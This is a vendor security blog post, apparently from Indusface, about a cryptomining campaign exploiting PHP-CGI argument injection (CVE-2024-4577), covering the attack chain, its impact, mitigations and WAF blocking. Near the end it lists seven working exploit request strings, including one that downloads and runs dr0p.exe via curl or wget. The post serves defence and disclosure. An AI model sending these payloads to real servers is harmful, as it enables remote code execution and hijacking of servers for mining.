Cryptocurrency Mining Attack Exploiting PHP Vulnerabilities: An Emerging Threat
A new and growing threat has emerged, targeting vulnerable PHP servers with a sophisticated cryptocurrency mining attack. This exploit takes advantage of misconfigured or unpatched PHP servers, allowing malicious actors to gain unauthorized access and deploy mining malware. The campaign focuses on exploiting vulnerabilities in PHP, particularly CVE-2024-4577, which has already been linked to several exploit attempts and continues to affect systems worldwide.
The Attack Chain
At the core of this attack is the exploitation of a misconfigured PHP server, commonly running PHP under Windows with Chinese and Japanese locales. The vulnerability, CVE-2024-4577, is a PHP CGI Argument Injection vulnerability, enabling attackers to inject malicious commands into the server’s PHP processes. Once the vulnerability is exploited, the attacker gains Remote Code Execution (RCE) on the server, allowing them to execute arbitrary code.
In this particular attack, the initial payload, named dr0p.exe, is downloaded and executed. This file retrieves a secondary payload called pkt1.exe from a remote server. The malware uses pkt1.exe to launch packetcrypt.exe, which begins mining PacketCrypt Classic (PKTC), a cryptocurrency associated with the attack. All mined coins are sent to a specific wallet address, ensuring the attacker’s profit.
The attackers make use of a multi-stage process to evade detection and ensure their malicious code successfully runs on the server. By keeping the attack modular, they can download additional components to further their control over the system without triggering immediate suspicion.
Exploitation of Vulnerable Servers
CVE-2024-4577 was identified by researcher Orange Tsai in June 2024, and a proof-of-concept exploit was later released by Watchtwr Labs. The exploit targets specific PHP versions that are vulnerable to command injection, where an attacker can craft malicious inputs that get executed by the server. This makes it a highly exploitable vulnerability, especially as it has been adopted quickly by threat actors.
The attack typically exploits PHP servers running on Windows environments and exposed to the internet. These servers may be running outdated versions or be misconfigured, which allows attackers to access php-cgi.exe without proper authentication. The result is an open door for malware to be deployed, with severe consequences for server performance and data integrity.
One key indicator of a vulnerable server is the exposure of php-cgi.exe to public access, a critical configuration error that allows remote execution of malicious commands. Threat actors leverage this weak point to infiltrate the server and introduce their mining software.
Impact of the Attack
Once the attack is successful, the infected server is hijacked to mine cryptocurrency, often resulting in significant performance degradation. Unauthorized crypto mining consumes a considerable amount of the server’s processing power, leading to slower response times, higher energy consumption, and potential server crashes. Additionally, the mining process can increase network traffic as the mined cryptocurrency is transferred to the attacker’s wallet.
The attack not only affects the compromised server but also poses a risk to the entire network, especially if the server has access to sensitive data or internal systems. Malicious activities can go unnoticed for extended periods, making the attack harder to detect and mitigate.
Protective Measures
Prioritize patching PHP servers and conducting regular audits of web applications to detect vulnerabilities like CVE-2024-4577. Ensuring PHP is updated to the latest version and securely configured is a critical first step in mitigating the risk of such attacks.
Additional measures include:
- Secure Configuration: Restrict public access to critical PHP processes, such as php-cgi.exe, to reduce exposure to exploitation.
- Regular Patching: Keep servers updated with the latest security patches to minimize vulnerabilities.
- Monitor for Unusual Activity: Set up monitoring tools to track server performance and detect abnormal behavior, such as high CPU usage, which may indicate crypto mining.
- Network Segmentation: Isolate exposed servers from internal networks to prevent lateral movement and reduce the attack surface.
AppTrana WAAP Coverage
AppTrana WAAP provides comprehensive protection for our customers against the risks posed by CVE-2024-4577 and similar vulnerabilities from Day 0.
In addition to relying on vendor-issued patches, the Indusface managed security team has developed custom rules to rapidly identify PHP injection vulnerabilities and thwart exploitation attempts.
The screenshots show AppTrana WAAP blocking attacks with a 406 status code when malicious requests are intercepted:

Payload 1:
/cgi-bin/php-cgi.exe?arg=%0aContent-Type:%20text/plain%0a%0a<?php%20system(‘curl%20-L%20-k%20-O%20http%3A%2F%2F[redacted]%2Fdr0p.exe%20%26%26%20.%2Fdr0p.exe%20%7C%7C%20wget%20–no-check-certificate%20http%3A%2F%2F[redacted]%2Fdr0p.exe%20%26%26%20

Payload 2:
/test.php?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input

Payload 3:
/php-cgi/php-cgi.exe?%add+cgi.force_redirect%3dXCANWIN+%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input

Payload 4:
/php-cgi/php-cgi.exe?%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input
Body:
<?php die(“Te”.”sT”);?>
Payload 5:
/test.hello?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input

Payload 6:
/server/php-cgi/php-cgi.exe?%add+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input

Payload 7:
/php-cgi/php-cgi.exe?%add+cgi.force_redirect%3dXCANWIN+-d+allow_url_include%3d1+-d+auto_prepend_file%3d”data:XCANWIN/XCANWIN;base64,PD9waHAgZGllKCJUZSIuInNUIik7Pz4g”

Stay tuned for more relevant and interesting security articles. Follow Indusface on Facebook, Twitter, and LinkedIn.


 January 17, 2025
January 17, 2025






